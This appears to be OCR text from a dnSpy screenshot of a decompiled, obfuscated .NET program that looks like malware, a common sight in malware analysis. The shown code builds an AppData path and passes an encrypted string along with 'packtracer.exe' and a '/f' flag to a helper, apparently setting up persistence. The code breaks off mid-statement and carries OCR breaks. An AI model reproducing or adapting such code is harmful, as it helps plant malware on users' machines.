 dnSpy v6.1.3 (64-bit, .NET Core)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
mscorlib (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
brfmdFiaha (0.0.0.0)
brfmdFiaha.exe
PE
Type References
References
Resources
{ } -
{ } ns0
Class0 @02000002
Class2 @0200000F
{ } ns1
{ } ns2
{ } ns3
{ } ns4
System.Windows.Forms (4.0.0.0)
Class0
13
14 namespace ns0
15 {
16 // Token: 0x02000002 RID: 2
17 internal class Class0
18 {
19 // Token: 0x06000001 RID: 1 RVA: 0x00002170 File Offset:
0x00000370
20 private static void Main()
21 {
22 Class0 @class = new Class0();
23 @class.method_1();
24 }
25
26 // Token: 0x06000002 RID: 2 RVA: 0x0000218C File Offset:
0x0000038C
27 public void method_0()
28 {
29 string text = Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData) + "\\";
30 Class0.smethod_2(Class0.smethod_1
("LZuMGc0jKHBUOlAsnnxfIGwIH7I6DimuTzPH38tU7lBkPsU8pa0
WyH1oFPhf4HXA82dpgB7wKPLjQl4ENe32Nh1rHvUPSfV9xBPEAWs6
l3R8lsx447OmGzm0I7BWDCewurdQt4YyklLvgZoKKCt5JAfuqaMP1
pzCNyYONSZthG8=", "brfmdFiaha") + text +
"packtracer.exe'\" /f");
31 Class0.smethod_2(string.Concat(new string[]
100 %